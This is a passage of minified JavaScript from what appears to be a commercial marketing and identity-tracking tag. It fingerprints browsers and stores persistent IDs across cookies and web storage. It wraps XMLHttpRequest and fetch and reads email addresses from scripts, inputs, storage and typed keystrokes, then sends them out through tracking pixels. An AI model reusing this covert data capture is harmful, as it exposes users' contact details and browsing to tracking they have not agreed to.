e.getUTCFullYear()+"-"+t(e.getUTCMonth()+1)+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+String((e.getUTCMilliseconds()/1e3).toFixed(3)).slice(2,5)+"Z"},ee=function(e){!C(e)&&g(e)||(e=Y());var t=e.getTimezoneOffset(),n=function(e){var t=Math.abs(e).toFixed(0);return t<10?"0"+t:t};return(t>0?"-":t<0?"+":"")+n(t/60)+n(t%60)},te=function(){var t=e,n=[];return n.push(t.outerWidth),n.push(t.outerHeight),n.push(t.screen.availWidth),n.push(t.screen.availHeight),n.join(",")},ne=function(){var e=function(e,t){var n=[];return C(e)||k(t,function(t,r){try{var o=e[r];o&&/(number)|(string)/.test(typeof o)&&n.push(o)}catch(e){}}),n.join("")},t=[e(navigator,["userAgent"]),e(screen,["availHeight","availWidth","colorDepth","height","width"]),e(document,["referrer","URL"]),Q(),function(){for(var e=[],t=0;t++<8;)e.push((65536*(1+Math.random())|0).toString(16).substring(1));return e.join("")}()];return K(t.join(""))},re=function(e,t){var n=String(e||"");return!C(t)&&m(t)&&k(t,function(e,t){t&&t.search&&(n=n.replace(t.search,t.replace||""))}),n},oe=function(e){return re(e,[{search:/\s/g,replace:""}])},ie=function(e){return re(e,[{search:/\s+/g,replace:" "}])},ue=String.prototype.trim?function(e){return e=String(e),e?e.trim():""}:function(e){return re(e,[{search:/^\s+|\s+$/g,replace:""}])},ae=function(e){if(!S(e)&&!C(e))return E(e)?e:encodeURIComponent(String(e))},ce=function(e){if(!S(e)&&!C(e))return decodeURIComponent(String(e))},se=function(e){var t=U.createElement("textarea");return t.innerHTML=re(e,[{search:/</g,replace:"&lt;"},{search:/>/g,replace:"&gt;"}]),t.value},le=function(e,t,n){try{n[e]=ae(ue(t))}catch(e){}},fe=function(e,t,n){try{n[e]=ae(Boolean(t).toString())}catch(e){}},de=function(e,t){try{var n=[],r=t[e];return r&&k(r.split(","),function(e,t){n.push(ce(t))}),n}catch(e){}},ve=function(e,t,n){try{var r=[];k(t,function(e,t){r.push(ae(t))}),n[e]=r.join(",")}catch(e){}},pe=function(e,t){var n=-1;return k(e,function(e,r){if(r===t)return n=e,!1}),n},he=function(e,t,n){var r=de(e,n);return t&&!C(t)&&(m(t)||(t=t.split(",")),k(t,function(e,t){var n=ue(t);n&&-1===pe(r,n)&&r.push(n)})),ve(e,r,n)},me=function(){var e=function(e){return ce(e)},t=function(e){return 0===e.indexOf('"')&&(e=re(e.slice(1,-1),[{search:/\\"/g,replace:'"'},{search:/\\\\/g,replace:"\\"}])),ce(re(e,[{search:/\+/g,replace:" "}]))};return function(n,r){var o;return _(r)&&(e=t=r),k(document.cookie.split("; "),function(r,i){var u=i.split("="),a=e(u.shift()),c=t(u.join("="));return _(n)?n(a,c):n&&n===a?(o=c,!1):void 0}),o}}(),ge=function(e){var t=e||location.hostname;if(!1===/^[0-9.]+$/.test(t))for(;/[.]+[^.]*[.]+/.test(t);)t=t.substr(t.indexOf(".")+1);return t},ye=function(e,t,n){var r=ge(),o=[ae(e)+"="+ae(t)];return n&&g(n)&&o.push("; expires="+n.toGMTString()),!1===/^[0-9.]+$/.test(r)&&(r="."+r),o.push("; path=/; domain="+r+"; samesite=lax"),document.cookie=o.join(""),document.cookie},_e=function(e){ye(e,null,new Date(0))},Se=function(e){var t=U.createElement("a");return t.href=e,t},be=function(e){var t;return t=W?document.referrer:location.search||location.hash,Ee(e,t)},Ee=function(e,t){if(e){var n;return(n=R("(^|[?&])"+e+"=([^&]*)",!1,!0).exec(se(t)))?ce(re(n[2],[{search:/\+/g,replace:"%20"}])):void 0}},Te=function(e,t){if(e){var n;n=W?document.referrer:location.search||location.hash;var r=R("([?&]"+e+"=)[^&]*",!1,!0);return n.match(r)?n.replace(r,"$1"+ae(t)):[n,-1!==n.indexOf("?")?"&":"?",e,"=",ae(t)].join("")}},xe=function(){var e=[];return k(p.matches('meta[name="keywords"]'),function(t,n){k(n.content.split(","),function(t,n){(n=ue(ie(n)))&&e.push(n)})}),e.join(",")},Ce=function(){var t={};t.memoryStorage=function(){var e={},t=function(t){return e[t]},n=function(t,n){S(n)||C(n)?r(t):e[t]=n},r=function(t){e[t]=void 0,delete e[t]};return{getItem:t,setItem:n,removeItem:r}}();var n=function(){var t,n=!1,r=function(e){return t.getItem(e)},o=function(e,n){S(n)||C(n)?i(e):t.setItem(e,n)},i=function(e){t.removeItem(e)};try{n=!!e.localStorage}catch(e){}return n&&(t=e.localStorage),{isavailable:n,getItem:r,setItem:o,removeItem:i}}(),r=function(){var t,n=location.hostname.replace(/:\d+/,""),r=!1,o=function(e){return ce(t.getItem(e))},i=function(e,n){S(n)||C(n)?u(e):t.setItem(e,ae(n))},u=function(e){t.removeItem(e)};try{r=!C(e.globalStorage)&&!S(e.globalStorage)}catch(e){}return r&&(t=e.globalStorage[n]),{isavailable:r,getItem:o,setItem:i,removeItem:u}}(),o=function(){var e=U.createElement("div"),t=!1,n=function(t){return ce(e.getAttribute(t))},r=function(t,n){S(n)||C(n)?o(t):(e.setAttribute(t,ae(n)),e.save("_sv_userdata"))},o=function(t){e.removeAttribute(t)};if(e&&e.addBehavior)try{e.addBehavior("#default#userData"),e.style.display="none",U.insertInto("body",e),e.load("_sv_userdata"),t=!0}catch(t){U.removeElement(e)}return{isavailable:t,getItem:n,setItem:r,removeItem:o}}(),i=function(){var t,n=!1,r=function(e){return t.getItem(e)},o=function(e,n){S(n)||C(n)?i(e):t.setItem(e,n)},i=function(e){t.removeItem(e)};try{n=!!e.sessionStorage}catch(e){}return n&&(t=e.sessionStorage),{isavailable:n,getItem:r,setItem:o,removeItem:i}}(),u=e.hasOwnProperty("_svClientCookieStore")?e._svClientCookieStore:function(){var e=function(e){return me(e)},t=function(e,t){if(S(t)||C(t))n(e);else{var r=Y();r.setTime(r.getTime()+31536e6),ye(e,t,r)}},n=function(e){_e(e)};return{isavailable:!!navigator.cookieEnabled,getItem:e,setItem:t,removeItem:n}}();return u&&b(u.isavailable)&&(t.cookieStorage=u),b(n.isavailable)&&(t.localStorage=n),b(r.isavailable)&&(t.globalStorage=r),b(o.isavailable)&&(t.userDataStorage=o),b(i.isavailable)&&(t.sessionStorage=i),{Storage:t,getItem:function(e){var n;for(var r in t)if(t.hasOwnProperty(r))try{if(n=t[r].getItem(e),!S(n)&&!C(n))return n}catch(e){}},setItem:function(e,n){for(var r in t)if(t.hasOwnProperty(r))try{t[r].setItem(e,n)}catch(e){}},removeItem:function(e){for(var n in t)if(t.hasOwnProperty(n))try{t[n].removeItem(e)}catch(e){}}}}(),Ie=!0===n?"DNT":function(){var t=be("sv_session"),n=e.sv_session,r=!1;if(!t&&n&&n.value)try{t=q(O(n.value,!0)),r=!0,!0===n.first&&Ce.Storage.memoryStorage.setItem("_svfirst","true")}catch(e){}return D(t)||(t=Ce.getItem("_svsid")),D(t)||(t=ne(),Ce.Storage.memoryStorage.setItem("_svfirst","true")),k(Ce.Storage,function(e,n){try{r&&"cookieStorage"===e||n.setItem("_svsid",t)}catch(e){}}),t}(),we=function(e){e=e||"";var t=Se(e),n=[];return n.push("sv_session="+ae(Ie)),t.href.replace(t.hash,"")+(t.search?"&":"?")+n.join("&")+t.hash},Ne=function(e,t){var n=U.createElement("img",{width:1,height:1});return!0===t&&!0===c&&(n.onload=function(){k(d,function(e,t){t(),t=null}),d=[],c=!1}),n.src=e,n},Le=function(){var t=function(t,r){r=r||"";var o={sv_cid:ae(t||"")},v={},p=function(){var t,n={};return o.sv_title||le("sv_title",document.title||"",o),le("sv_referrer",e.spaReferrer||document.referrer||"",o),le("sv_url",document.URL||"",o),le("sv_keywords",xe(),o),le("sv_tzOffset",ee(),o),le("sv_inframe",W||"false",o),le("sv_ver","2.0.2",o),le("sv_session",Ie,o),"true"===(t=Ce.Storage.memoryStorage.getItem("_svfirst"))&&(fe("sv_first",t,o),Ce.Storage.memoryStorage.removeItem("_svfirst")),"true"===(t=Ce.Storage.memoryStorage.getItem("_cmvisit"))&&(fe("cm_visit",t,o),Ce.Storage.memoryStorage.removeItem("_cmvisit")),(t=Ce.getItem("_cmname"))&&(le("cm_campaign",t,o),le("cm_date",Ce.getItem("_cmdate"),o),le("sv_deid",Ce.getItem("_svdeid"),o)),C(f.value)||le(f.key,oe(f.value).toLowerCase(),o),C(l.value)||le(l.key,l.value,o),C(s.value)||le(s.key,H(s.value),o),Oe()&&k(ke(),function(e,t){le(e,t,o)}),n.sv_dt=ae(Q()),k(o,function(e,t){n[e]=t}),k(v,function(e,t){n[e]=t}),n},m=function(){var e=o.sv_uid;o={sv_cid:o.sv_cid},e&&(o.sv_uid=e),v={},c=!0},g=function(e){var t=[];k(p(),function(e,n){t.push(e+"="+n)});var n=Ne(i+"/?"+t.join("&"),!0);return!0===e&&m(),n},y=function(n,r,i,u,a){var c,v=(new Date).getTime(),p=0,h=!1,m=!1,g="_svidstore_"+oe(n||"").toLowerCase(),y=function(){r&&_(r)&&r.call({readCookie:me},!!m.hasOwnProperty("d")&&m)},S=function(){var e=[],r={};r.vendor=ae(n||""),r.sv_domain=ae(ge()||""),r.sv_session=ae(Ie),r[f.key]=ae(String(f.value||o.sv_cid||t||"")),h&&(r.i_delta=ae(h)),o.sv_uid&&(r.sv_uid=o.sv_uid),C(l.value)||(r[l.key]=ae(l.value)),C(s.value)||(r[s.key]=ae(H(s.value))),k(i,function(e,t){r[e]=t}),k(r,function(t,n){e.push(t+"="+n)}),u&&z(u+"/?"+e.join("&"),function(){var e,t=this;if(200===t.status&&"application/json"===t.getResponseHeader("Content-Type")){e=t.responseText;try{m=P(e)}catch(e){m=!1}if(m)try{c.setItem(g,e)}catch(e){}}y()})};try{c=e.localStorage,m=P(c.getItem(g)||!1)}catch(e){return void y()}m.hasOwnProperty("i")&&(h=m.i),m.hasOwnProperty("e")&&(p=new Date(m.e).getTime()),p<v?!0===a?d.push(S):S():y()};return{_setTitle:function(e){le("sv_title",e,o)},_setAccount:function(e){le("sv_cid",oe(e).toLowerCase(),o)},_trackIdentity:function(t,r,o){var i=p();!0!==n&&(k(r,function(e,t){i[e]=ae(t)}),y("trackIdentity",function(n){t&&_(t)&&t.call(this,n),e.dispatchEvent(new CustomEvent("_svtrackidentity_response",{detail:n}))},i,a,!1),!0===o&&m())},_getIdentity:function(e,t,n){var r={};k(n,function(e,t){r[e]=ae(t)}),y(e,t,r,u,c)},_setUID:function(e){le("sv_uid",_(e)?e.call({readCookie:me}):e,o)},_setEm:function(e){le("sv_svem",oe(e).toLowerCase(),o)},_setEme:function(e){e=oe(e).toLowerCase(),le("sv_sveme",e&&!D(e)?K(e):e,o)},_setEmID:function(e){le("sv_svemi",e,o)},_setIsOpt:function(e){fe("sv_svopt",e,o)},_setViewProduct:function(e){he("sve_view_product",e,o)},_setViewCategory:function(e){he("sve_view_category",e,o)},_setIsPurch:function(e){fe("sve_purch",e,o)},_setPurchProduct:function(e){he("sve_purch_product",e,o)},_setPurchID:function(e){le("sve_purch_id",e,o)},_setPurchDollar:function(e){le("sve_purch_dollar",e,o)},_setPurchTax:function(e){le("sve_purch_tax",e,o)},_setPurchShip:function(e){le("sve_purch_ship",e,o)},_setPurchDiscount:function(e){le("sve_purch_discount",e,o)},_setCustAcct:function(e){le("sve_cust_acct",e,o)},_setCustFName:function(e){le("sve_cust_fname",e,o)},_setCustLName:function(e){le("sve_cust_lname",e,o)},_setCustAdd1:function(e){le("sve_cust_add1",e,o)},_setCustAdd2:function(e){le("sve_cust_add2",e,o)},_setCustCity:function(e){le("sve_cust_city",e,o)},_setCustState:function(e){le("sve_cust_st",e,o)},_setCustZIP:function(e){le("sve_cust_ZIP",e,o)},_setIsCart:function(e){fe("sve_cart",e,o)},_setImail:function(e){fe("svem_Imail",e,o)},_setCMemail:function(e){le("cm_email",e,o)},_setCMCampaign:function(e){le("cm_campaign",e,o)},_setCMOptIP:function(e){le("cm_ip",e,o)},_setCMSource:function(e){le("cm_source",e,o)},_setCartProduct:function(e){he("sve_cart_product",e,o)},_setCartId:function(e){le("sve_cart_id",e,o)},_setContext:function(e){le("sv_context",e,o)},_setCustomVar:function(e,t){le(e,t,v)},_deleteCustomVar:function(e){return!!v[e]&&(v[e]=void 0,delete v[e],!0)},_setClientOptIn:function(e){le("cl_optin",oe(e).toLowerCase(),o)},_setClientOptOut:function(e){le("cl_optout",oe(e).toLowerCase(),o)},_trackPageView:function(e){!0!==n&&g(e)},_createTrackingPixel:function(e){return Ne(e,!1)},_getLinkerUrl:function(e){return we(e)},_link:function(e){e&&(location.href=we(e))},_linkByPost:function(e){e&&e.action&&(e.action=we(e.action))},_waitFor:h}},r={};return r[""]=new t,{_getTracker:function(e){return this._createTracker(e)},_createTracker:function(e,n){return n=n||ne(),r[n]=new t(e||"",n),r[n]},_getTrackerByName:function(e){return r[e||""]||this._createTracker("",e)}}},De=function(){var t=e._svt._getTrackerByName();this.push=function(){k(arguments,function(e,n){try{_(n)?n():t[n[0]].apply(t,n.slice(1))}catch(e){console.error("_svq push exception",e.message)}})}},Ae=function(e){var t;if(e&&_(e.push))return k(p.matches("script"),function(n,r){try{(t=N(r.textContent,"['\"]"))&&(k(t,function(e,n){t[e]=n.replace(/^['"]|['"]$/g,"")}),e.push({src:"SCRIPT",index:n,value:t}))}catch(e){}}),k(p.matches('input[type="email"], input[type="hidden"], input[type="text"]'),function(n,r){try{(t=N(r.value))&&e.push({src:"INPUT",id:r.id||"",name:r.name||"",action:r.form&&r.form.action?r.form.action:"",method:r.form&&r.form.method?r.form.method:"",value:t})}catch(e){}}),e},Re=function(){var n,r=t.consume();return!0===v&&Ae(r),(n=N(ce(document.URL)))&&r.push({src:"URL",value:n}),(n=N(ce(document.referrer)))&&r.push({src:"REFERRER",value:n}),me(function(e,t){(n=N(t))&&r.push({src:"COOKIE",name:e,value:n})}),k(e.localStorage,function(e,t){(n=N(t))&&r.push({src:"LOCALSTORAGE",name:e,value:n})}),k(e.sessionStorage,function(e,t){(n=N(t))&&r.push({src:"SESSIONSTORAGE",name:e,value:n})}),r},ke=function(){var e,t={};return e=Re(),e.length&&(t.sv_emc=O(j(H(e)))),t},Oe=function(){return!!e._sv_emc||function(){try{return!!e.sessionStorage.getItem("_sv_emc")}catch(e){}return!1}()};t=function(){var t,n={},r=0,o=function(){try{t.removeItem("_svemcstore")}catch(e){}};try{t=e.localStorage,n=P(q(O(t.getItem("_svemcstore"),!0)))}catch(e){}return o(),k(n,function(){r++}),{push:function(e){var t;try{e&&r<10&&(t=K(H(e)))&&!n[t]&&(n[t]=e,r++)}catch(e){}return this},serialize:function(){if(r)try{t.setItem("_svemcstore",O(j(H(n))))}catch(e){return-1}return r},consume:function(){var e=[];return k(n,function(t,n){e.push(n)}),n={},r=0,o(),e}}}(),function(){var e;(e=be("cm_campaign"))&&(Ce.setItem("_cmname",e),Ce.setItem("_cmdate",Q()),Ce.setItem("_svdeid",be("sv_deid")||""),Ce.Storage.memoryStorage.setItem("_cmvisit","true"))}(),p.selectors.pseudos.email=function(e){var t,n=0,r=e.attributes,o=!1;if(r)for(;t=r.item(n++);)if(/email/i.test(t.value)){o=!0;break}return o},p.selectors.pseudos.visible=function(e){return J(e)},p.selectors.pseudos.hidden=function(e){return!J(e)},function(t){if(t)try{e.sessionStorage.setItem("_sv_emc",t)}catch(e){}}(be("enable_sv_emc")),function(){var t=e._svt;!C(t)&&_(t._getTracker)||(e._svt=new Le)}(),function(){var t,n=e._svq,r=n&&m(n);n&&_(n.push)&&!r||(t=e._svq=new De),r&&t.push.apply(t,n)}(),function(t,n){var r=be(t);r&&r!==be(n)&&(e[n]=function(o){e[n]=A,o&&o[t]&&o[t]===r&&b(o.reload)&&(e.location.search=Te(n,r))},G(o+"/?"+t+"="+ae(r)+"&callback="+ae(n)))}("sv_onetag_id","sv_event_callback"),function(){var r=e.sv_event||{};e.sv_event&&(e.sv_event={});var i=String(f.value||r.cid||""),u=String(r.onetag_id||""),a=function(){var e={},t=function(e){return k(e.sources,function(t,n){n.event=e,n.name=String(n.name),n.util={isArray:m,isDate:g,isBoolean:y,isFunction:_,isNull:S,isNumber:E,isString:T,isNumberString:x,isUndefined:C,isEmpty:I,isBlob:w,trim:ue,find:p,each:k,jsse:B}}),e},n=function(e){return!e.pathname||R(e.pathname||"",!1,!0).test(location.pathname)},o=function(e){var t=M(e.search),n=!0;return k(t,function(e,t){if(n=!(C(t)||C(t.key)||C(t.value))){n=!1;var r=be(t.key);if(!C(r)){var o=R(t.value,!0,!0);k(r.split(","),function(e,t){if(o.test(ue(t)))return!(n=!0)})}}return n}),n};return k(r.listeners,function(r,i){/^load|click|submit|xhr|input$/.test(r)&&k(M(i),function(i,u){if(n(u)&&o(u)){var a=t({initiator:r,eventid:r+"-"+i,pathname:u.pathname,event:u.event,context:u.context,selector:M(u.selector),delegateTarget:u.delegateTarget?M(u.delegateTarget):void 0,monitorTarget:u.monitorTarget?M(u.monitorTarget):void 0,timeoutInterval:!1!==u.timeoutInterval&&(E(u.timeoutInterval)?Math.max(u.timeoutInterval,1):"submit"!==r&&void 0),xhrUrl:u.xhrUrl?R(u.xhrUrl,!1,!0):void 0,postDataType:u.postDataType,method:R(u.method||"GET|POST",!1,!0),cause:R(u.cause||"XHR",!1,!0),pattern:u.pattern?R(u.pattern,!1,!0):void 0,sources:M(u.sources)});switch(k(a.sources,function(e,t){t.selector=t.selector?M(t.selector):void 0,t.xhrSelector=t.xhrSelector?M(t.xhrSelector):void 0}),r){case"load":e.loadEvent||(e.loadEvent=a);break;case"click":m(e.clickEvents)?e.clickEvents.push(a):e.clickEvents=M(a);break;case"submit":m(e.submitEvents)?e.submitEvents.push(a):e.submitEvents=M(a);break;case"xhr":m(e.xhrEvents)?e.xhrEvents.push(a):e.xhrEvents=M(a);break;case"input":m(e.inputEvents)?e.inputEvents.push(a):e.inputEvents=M(a)}}})}),e}(),c=function(e,t){for(var n=document.documentElement;t&&1===t.nodeType&&t!==n;){if(p.matchesSelector(t,e))return t;t=t.parentNode}},s=function(e,t,n){for(n=n||[];t;)p.matchesSelector(t,e)&&n.push(t),1===t.nodeType&&s(e,t.firstChild,n),t=t.nextSibling;return n},d=function(){var e=function(e){var t=[];return k(M(e),function(e,n){t.push(re(ue(p.getText(n)),[{search:/  +/g,replace:" "}]))}),t.length?1===t.length?t[0]:t:void 0},t=function(t,n){var r,o;if(n.el&&t.up)(r=c(t.up,n.el.parentNode))&&t.down&&(r=s(t.down,r.firstChild)),o=t.value?_(t.value)?t.value.call(t,e(r),r,n.el):B(t.value,F(r)):e(r);else if(n.el&&t.down)r=s(t.down,n.el.firstChild),o=t.value?_(t.value)?t.value.call(t,e(r),r,n.el):B(t.value,F(r)):e(r);else if(t.selector)r=[],k(t.selector,function(e,t){r=r.concat(p.matches(t))}),r.length&&(o=t.value?_(t.value)?t.value.call(t,e(r),r,n.el):B(t.value,F(r)):e(r));else if(t.cookie)r=Ce.getItem(t.cookie),o=_(t.value)?t.value.call(t,r,n.el):r;else if(t.url)r=be(t.url),o=_(t.value)?t.value.call(t,r,n.el):r;else if(t.variable)r=B(t.variable),o=_(t.value)?t.value.call(t,r,n.el):r;else if(n.xhr)if(t.postData)r=/json/.test(t.event.postDataType)?B(t.postData,P(n.xhr.data)):Ee(t.postData,n.xhr.data),o=_(t.value)?t.value.call(t,r,n.xhr.data):r;else if(t.param)r=Ee(t.param,n.xhr.url),o=_(t.value)?t.value.call(t,r,n.xhr.url):r;else if(t.xhrSelector){var i=U.createDocumentFragment(n.xhr.responseText);r=[],k(t.xhrSelector,function(e,t){r=r.concat(p(t,i))}),r.length&&(o=t.value?_(t.value)?t.value.call(t,e(r),r,i):B(t.value,F(r)):e(r)),U.clearElement(i),i=null}else if(t.value){try{r=P(n.xhr.responseText)}catch(e){}o=_(t.value)?t.value.call(t,r||n.xhr.responseText,n.xhr):r?B(t.value,r):void 0}else o=n.xhr.responseText;else n.el&&t.param?(r=Ee(t.param,n.el.action),o=_(t.value)?t.value.call(t,r,n.el.action):r):o=t.value?_(t.value)?t.value.call(t,n.el):B(t.value,F(n.el)):void 0;return o};return function(e,n){n=n||{};var r={},o="";try{o=t(e,n)}catch(e){r.error=e.message}return r.value=C(o)?String(o):o,r}}(),h=function(e,t){var n,r,a,c={},s={},f=["cc_event="+ae(String(e.event)),"cc_context="+ae(String(e.context)),"sv_cid="+ae(i),"sv_onetag_id="+ae(u),"sv_session="+ae(Ie),"sv_ver="+ae("2.0.2"),"sv_dt="+ae(Q()),"sv_referrer="+ae(document.referrer||""),"sv_url="+ae(document.URL||""),"sv_title="+ae(document.title||""),"sv_keywords="+ae(xe())];C(l.value)||f.push(l.key+"="+ae(l.value));try{f.push("cc_event_type="+ae(t.e.type))}catch(e){}try{k(e.sources,function(e,n){r=d(n,t),a=n.name,c[a]=r.value,r.error&&(s[a]=r.error)}),I(c)||f.push("cc_data="+ae(O(H(c)))),I(s)||f.push("cc_error="+ae(O(H(s)))),n=o+"/?"+f.join("&")}catch(e){}return n},b=function(){var e=function(e){return e.svMonitorElement||[]},t=function(e,t){e.svMonitorElement=t},n=function(t,n){return-1!==pe(e(t),String(n.eventid))},r=function(n,r){var o=e(n);o.push(String(r.eventid)),t(n,o)},o=function(n,r){var o=e(n),i=pe(o,String(r.eventid));i>-1&&o.splice(i,1),t(n,o.length?o:void 0)};return{start:function(e,t,i){if(!n(e,t)&&i&&_(i)){var u,a,c=e.innerHTML,s=function(){var t=e.innerHTML;t!==c&&(c=t,l())},l=function(){!1!==i()&&!1!==t.timeoutInterval&&(o(e,t),clearInterval(a),clearTimeout(u))};if(r(e,t),!1===t.timeoutInterval)return setInterval(s,100);u=setTimeout(l,t.timeoutInterval||2e3),a=setInterval(s,100)}}}}(),D=function(e,t){if(1!==e.nodeType)return!1;var n=!1;return k(t,function(t,r){if(p.matchesSelector(e,r))return!(n=!0)}),n},j=!(!e.onpagehide&&null!==e.onpagehide),q=function(e){return"_sv_"+e},z=function(e,t){var n=h(e,t);G(n)};!function(){var r=j?"pagehide":"unload",o=function(){Ae(t).serialize(),V(e,r,o)};!n&&Oe()&&X(e,r,o)}(),function(){var t=a.loadEvent,n=function(n){var r,o,i,u=M(B("[sources].[variable]",t)),a=!1,c=function(){if(!a){a=!0;try{e.clearInterval(o)}catch(e){}try{e.clearTimeout(r)}catch(e){}z(t,{e:n})}};u.length?(r=setTimeout(c,t.timeoutInterval||2e3),o=setInterval(function(){i=!1,k(u,function(e,t){if(C(B(t)))return!(i=!0)}),!1===i&&c()},100)):t.timeoutInterval?r=setTimeout(c,t.timeoutInterval):z(t,{e:n})};t&&($(n),X(e,"_svload",n))}(),function(){var t=q("target"),n=function(e,n){var r,o=e[t]||e.target||e.srcElement,i=n.monitorTarget;i?k(i,function(e,t){r=p.matches(t),k(r,function(e,t){b.start(t,n,function(){z(n,{el:o})})}),r.length||b.start(document.body,n,function(){return r=p.matches(t),k(r,function(){z(n,{el:o})}),!!r.length})}):n.timeoutInterval?setTimeout(function(){z(n,{el:o})},n.timeoutInterval):z(n,{el:o})},r=function(){var e=R("a|button|input|select|textarea"),t=document.documentElement;return function(n,r){for(var o=n;o&&1===o.nodeType&&o!==t;){if(p.matchesSelector(o,r))return o;if(e.test(o.tagName))return;o=o.parentNode}}}(),o=a.clickEvents;o&&o.length&&(X(document,"click",function(i){var u;i=i||e.event,u=i.target||i.srcElement,k(o,function(e,o){k(o.selector,function(e,a){var c;if(i[t])return!1;(c=r(u,a))&&(i[t]=c,n(i,o))})})},!0),$(function(){k(o,function(t,r){k(r.delegateTarget,function(t,o){k(p.matches(o),function(t,o){X(o,"click",function(t){n(t||e.event,r)},!0)})})})}))}(),function(){var t=function(e,t){z(t,{el:e.target||e.srcElement})},n=a.submitEvents;n&&n.length&&(X(document,"submit",function(r){r=r||e.event,k(n,function(e,n){k(n.selector,function(e,o){p.matchesSelector(r.target||r.srcElement,o)&&t(r,n)})})},!0),$(function(){k(n,function(n,r){k(r.delegateTarget,function(n,o){k(p.matches(o),function(n,o){X(o,"submit",function(n){t(n||e.event,r)},!0)})})})}))}(),function(){var n=q("open"),r=q("send"),o=q("onreadystatechange"),i=q("fetch"),u=q("method"),c=q("data"),s=q("url"),l=a.xhrEvents,f=!1,d=!1,p=Oe(),h=function(e){var t=!1;try{t=4===e.readyState&&(e.status>=200&&e.status<300||304===e.status)}catch(e){}return t},m=function(e){var t,n,r;try{r=(t=e.getResponseHeader("content-type"))&&(n=t.indexOf("charset="))>-1?t.substring(n+8):void 0}catch(e){}return r},g=function(e,t){var n,r=m(t),o=function(){e.responseText=n.result,b(e),V(n,"loadend",o)};try{n=new FileReader,X(n,"loadend",o),n.readAsText(t.response,r)}catch(t){b(e),V(n,"loadend",o)}},y=function(t,n){try{"TextDecoder"in e?t.responseText=new TextDecoder(m(n)).decode(new DataView(n.response)):e.Uint8Array&&(t.responseText=String.fromCharCode.apply(null,new Uint8Array(n.response)))}catch(e){}b(t)},_=function(e,t){e.responseText=e.responseText||"";try{e.responseText=t.responseText}catch(e){}"json"===t.responseType&&(e.responseText=H(t.response)),"blob"===t.responseType?g(e,t):"arraybuffer"===t.responseType?y(e,t):b(e)},S=function(e){var n,r=function(e){e=o(e);try{e=ce(e)}catch(e){}return e},o=function(e){var t,n,r=ue(e),o=r.length;if(o<=8||o%4!=0||/[^A-Z0-9+\/=]/i.test(r))return e;if(-1===(n=r.indexOf("="))||n===o-1||n===o-2&&"="===r[o-1])try{if(btoa(t=atob(r))===r)return t}catch(e){}return e},i=function(e){var t,n={hostname:"",params:{}};try{t=Se(e)}catch(e){return n}return n.hostname=t.hostname,t.search&&k(t.search.substring(1).split("&"),function(e,t){var o,i=t.split("="),u=i[0];if(i.length>1){o=r(i[1]);try{n.params[u]?n.params[u].push(o):n.params[u]=[o]}catch(e){}}}),n}(e.url),u=location.hostname.replace(/^www[^\.]*\./,"");i.data=e.data?function(e){try{if(e instanceof FormData)return!0}catch(e){}try{if(e instanceof URLSearchParams)return!0}catch(e){}return!1}(e.data)?function(e){var t,n,o={};try{for(n=e.keys();(t=n.next())&&!1===t.done;)o[t.value]=function(e){var t=[];return k(e,function(e,n){t.push(r(n))}),t}(e.getAll(t.value))}catch(e){}return o}(e.data):r(e.data):"",i.hostname.indexOf(u)>-1&&(i.responseText=r(e.responseText)),(n=N(H(i)))&&(t.push({src:e.cause||"XHR",method:e.method||"",url:e.url||"",value:n}),!0===v&&t.serialize())},b=function(e){var t=!1;return p&&S(e),k(l,function(n,r){if((!r.xhrUrl||r.xhrUrl.test(e.url))&&r.method.test(e.method)&&r.cause.test(e.cause||"XHR"))return r.timeoutInterval?setTimeout(function(){z(r,{xhr:e})},r.timeoutInterval):z(r,{xhr:e}),!(t=!0)}),t},E=function(){var e=this;!0===h(e)&&_({method:e[u],data:e[c],url:e[s]},e),e[o]&&e[o].apply(e,arguments)},x=function(){var t=e.jQuery,n=q("ajaxSuccess");t&&t.fn&&t.fn.ajaxSuccess&&"1"===String(t.fn.jquery).split(".")[0]&&!0!==t[n]&&(t[n]=!0,t(document).ajaxSuccess(function(e,t,n){_({method:n.type||"GET",data:n.data,url:n.url},t)}))};k(l,function(e,t){return f=f||t.cause.test("XHR"),d=d||t.cause.test("FETCH"),!(f&&d)}),(p||f)&&e.XMLHttpRequest&&(e.XMLHttpRequest.prototype[n]||(e.XMLHttpRequest.prototype[n]=e.XMLHttpRequest.prototype.open||A,e.XMLHttpRequest.prototype.open=function(t,r){var o=this;o[u]=t,o[s]=r,e.XMLHttpRequest.prototype[n].apply(o,arguments)}),e.XMLHttpRequest.prototype[r]||(e.XMLHttpRequest.prototype[r]=e.XMLHttpRequest.prototype.send||A,e.XMLHttpRequest.prototype.send=function(t){var n=this;n[c]=t,X(n,"readystatechange",function(){E.call(n)}),n.addEventListener||n.attachEvent||(x(),n[o]=n.onreadystatechange,n.onreadystatechange=E),e.XMLHttpRequest.prototype[r].apply(n,arguments)})),(p||d)&&e.fetch&&!e[i]&&(e[i]=e.fetch,e.fetch=function(t,n){var r={cause:"FETCH",responseText:""},o=e[i].call(e,t,n);return n=n||{},r.method=t.method||n.method||"GET",r.data=t.body||n.body||r.data,r.url=(T(t)?t:t.url)||"",o.then(function(e){return e.clone()}).then(function(e){return e.text()}).then(function(e){return r.responseText=e,b(r),o}).catch(function(){return o})})}(),function(){var t=a.inputEvents;if(t&&t.length){var n=function(){var e;return k(["input","textinput","propertychange"],function(t,n){if(Z(n,document))return!(e=n)}),e}();if(n){var r=function(){var r=function(e){return e&&/INPUT/.test(e.tagName)&&/text|email/.test(e.type)},o=function(e){e&&k(t,function(t,n){var r=n.selector,o=n.delegateTarget;if((!o||D(e,o))&&D(e,r))return(n.pattern?n.pattern.test(e.value):L(e.value))&&(n.timeoutInterval?setTimeout(function(){z(n,{el:e})},n.timeoutInterval):z(n,{el:e})),!1})},i=null,u=null,a=function(t){if(t=t||e.event,"value"===t.propertyName){var n=t.target||t.srcElement,r=n.value;r!==u&&(u=r,o(n))}},c=function(e){i=e,u=e.value,X(i,n,a)},s=function(){i&&(V(i,n,a),i=null,u=null)};return function(t){/input/.test(n)?X(t,n,function(t){t=t||e.event;var n=t.target||t.srcElement;r(n)&&o(n)}):(X(t,"focusin",function(t){t=t||e.event;var n=t.target||t.srcElement;r(n)&&(s(),c(n))}),X(t,"focusout",function(){s()}),X(t,"selectionchange keyup keydown",function(){i&&i.value!==u&&(u=i.value,o(i))}))}}();r(document),$(function(){k(t,function(e,t){k(t.delegateTarget,function(e,t){k(p.matches(t),function(e,t){t.svInputDelegate||(t.svInputDelegate=!0,r(t))})})})})}}}()}(),function(){var 